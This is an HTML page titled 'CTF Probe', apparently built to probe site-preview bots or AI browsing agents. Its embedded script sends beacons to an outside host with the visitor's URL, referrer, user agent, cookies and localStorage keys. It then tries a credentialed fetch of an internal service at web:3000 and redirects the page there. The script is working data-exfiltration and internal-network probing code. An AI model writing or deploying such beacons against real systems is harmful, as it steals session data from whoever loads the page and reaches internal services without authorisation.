
<file: site/ctfprobe/beacon.html>
<!DOCTYPE html>
<html>
<head><title>CTF Probe</title></head>
<body>
<h1>Site Preview Probe</h1>
<p id="s">loading</p>
<script>
(function(){
  var B = 'https://dashboard.kitsunetechnologies.org/claude-hound/';
  function bc(x){
    try { var i = new Image(); i.src = B + 'BEACON-' + encodeURIComponent(x); } catch(e) {}
  }
  window.addEventListener('error', function(e){ bc('winerr-' + (e && e.message ? e.message.slice(0,60) : 'x')); });
  bc('load|href=' + location.href + '|ref=' + document.referrer + '|ua=' + navigator.userAgent.slice(0,60));
  setTimeout(function(){ bc('ck=|cookies=' + encodeURIComponent(document.cookie) + '|ls=' + encodeURIComponent(JSON.stringify(Object.keys(localStorage||{}))) ); }, 800);
  // try fetching internal app (likely mixed-content blocked from https page)
  setTimeout(function(){
    try {
      fetch('http://web:3000/', {mode:'no-cors', credentials:'include'}).then(function(){ bc('fetch-web3000-ok'); }).catch(function(err){ bc('fetch-web3000-fail-' + (err && err.name)); });
    } catch(e) { bc('fetch-throw'); }
  }, 1200);
  // top-level navigation to internal app after a delay
  setTimeout(function(){ bc('navigating'); document.getElementById('s').textContent = 'navigating'; location.href = 'http://web:3000/'; }, 3500);
})();
</script>
</body>
</html>
</file>
